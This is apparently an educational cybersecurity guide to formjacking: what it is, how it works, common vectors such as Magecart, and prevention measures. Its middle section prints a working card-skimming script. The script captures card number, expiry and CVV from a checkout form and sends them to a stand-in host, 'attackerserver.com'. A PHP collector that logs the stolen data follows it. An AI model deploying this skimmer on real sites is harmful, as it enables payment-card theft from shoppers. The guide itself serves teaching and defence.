🔍 Search
📥 Subscribe
Formjacking Attack

Table of Contents
The purpose of this guide is to provide an overview of formjacking, including its definition, how it works, common attack vectors, and prevention methods in cybersecurity. Additionally, it will provide an example with source code to simulate a formjacking attack.
What is Formjacking?
Formjacking is a type of cyber attack where attackers inject malicious code into websites to steal sensitive information entered by users on online forms. The term "formjacking" is derived from the word "hijacking", as attackers essentially hijack the form submission process to obtain valuable data such as credit card details, personal information, and login credentials.
How Formjacking Attacks Work
The attacker typically follows these steps:
Step-1: Infiltration
Attackers exploit vulnerabilities (e.g., Cross-site scripting, SQL injection) in the target website to inject malicious code, usually JavaScript, into online forms.
Step-2: Data Capture
When a user interacts with the compromised form, the malicious code intercepts and captures the entered data before it is submitted to the legitimate server. This data may include credit card numbers, expiration dates, CVV codes, billing addresses, and other personally identifiable information (PII).
Step-3: Exfiltration
The stolen data is then sent to the attacker's server. To avoid detection, attackers may adopt strategies such as obfuscating malicious code, changing domains or server locations from time to time, and using encryption to hide stolen data.
Step-4: Exploitation
Attackers use the stolen data for various malicious purposes, such as identity theft, financial fraud, unauthorized transactions, or sales on the dark web.
Common Attack Vectors
Some common techniques and attack vectors include:
1. Third-Party Components
Attackers target third-party components or scripts embedded in websites, such as payment processing plugins or analytics tools, to inject malicious code.
2. Vulnerabilities
Exploiting vulnerabilities in the website's code or content management system (CMS) to gain unauthorized access and inject malicious code.
3. Compromised Credentials
Using stolen credentials, such as login credentials for website administration or FTP access, to modify the website's code and insert formjacking scripts.
4. Magecart Attacks
Magecart is a prominent formjacking group known for targeting e-commerce websites by compromising their checkout pages and stealing credit card details.
5. Man-in-the-Browser (MitB)
Attackers infect users' browsers with malware, allowing them to intercept and manipulate data entered on web forms, including payment information.
Example of Formjacking Attack
Let's consider a simplified example of how a formjacking attack can be executed. We'll create a basic HTML checkout page and inject malicious JavaScript code to capture and transmit sensitive information to a remote server.
HTML Checkout Page (index.html)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Checkout Page</title>
</head>
<body>
<h1>Checkout</h1>
<form id="checkoutForm" action="/process_payment" method="post">
<label for="cardNumber">Card Number:</label>
<input type="text" id="cardNumber" name="cardNumber"><br><br>
<label for="expiry">Expiry Date:</label>
<input type="text" id="expiry" name="expiry"><br><br>
<label for="cvv">CVV:</label>
<input type="text" id="cvv" name="cvv"><br><br>
<button type="submit">Submit Payment</button>
</form>
<!-- Malicious Script (Injected by Attacker) -->
<script>
// Capture form data
document.getElementById("checkoutForm").addEventListener("submit", function(event) {
event.preventDefault(); // Prevent form submission
var formData = {
cardNumber: document.getElementById("cardNumber").value,
expiry: document.getElementById("expiry").value,
cvv: document.getElementById("cvv").value
};
// Transmit data to attacker's server
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://attackerserver.com/capture", true);
xhr.setRequestHeader("Content-Type", "application/json");
xhr.send(JSON.stringify(formData));
// Forward the form submission to the original action URL
setTimeout(function() {
document.getElementById("checkoutForm").submit();
}, 100);
});
</script>
</body>
</html>
In this example:
- The HTML page contains a form for user checkout with fields for card number, expiry date, and CVV.
- The attacker injects a malicious JavaScript code block just before the closing '
</body>' tag. - The injected code captures the form data when the user submits the checkout form, sends it to the attacker's server, and then forwards the form submission to the original action URL '
/process_payment'.
Malicious Server (capture.php)
<?php
// Receive captured data
$data = json_decode(file_get_contents('php://input'), true);
// Log captured data to a file
file_put_contents('captured_data.log', json_encode($data) . PHP_EOL, FILE_APPEND);
?>
In this example:
- The attacker sets up a server '
http://attackerserver.com/capture' to receive and log the captured data. - The server-side script (written in PHP) captures the incoming POST request, logs the received data to a file '
captured_data.log', and stores it for later retrieval.
Prevention and Mitigation
Preventing and mitigating formjacking attacks requires a multi-layered approach that addresses both technical vulnerabilities and human factors. Here are some security measures businesses and users can take:
1. Web Application Security
- Regularly scan and update web applications and plugins to patch vulnerabilities.
- Implement web application firewalls (WAFs) to detect and block malicious traffic targeting web forms.
- Employ Content Security Policy (CSP) to restrict the execution of unauthorized scripts on web pages.
2. Secure Development Practices
- Follow secure coding practices and guidelines to reduce the risk of vulnerabilities that can be exploited.
- Conduct regular security assessments and code reviews to identify and address potential security flaws in web applications.
3. Encryption and Data Handling
- Implement end-to-end encryption (HTTPS) to secure data transmission between users' browsers and web servers, reducing the risk of data interception and theft.
- Store sensitive data (such as credit card information) in encrypted databases and utilize strong encryption algorithms to protect against unauthorized access.
4. Monitoring and Incident Response
- Implement real-time monitoring solutions to detect suspicious activities and anomalous behavior indicative of form jacking attacks.
- Establish incident response protocols to promptly investigate and mitigate incidents, including notifying affected users and regulatory authorities as necessary.
5. Vendor Risk Management
- Vet and monitor third-party vendors and service providers who have access to web application code or handle sensitive user data to ensure they adhere to security best practices and standards.
- Establish contractual agreements that outline security requirements and responsibilities regarding the protection of user data and mitigation of formjacking risks.
6. User Awareness and Education
- Encourage users to verify the legitimacy of websites before entering sensitive data, especially during online transactions.
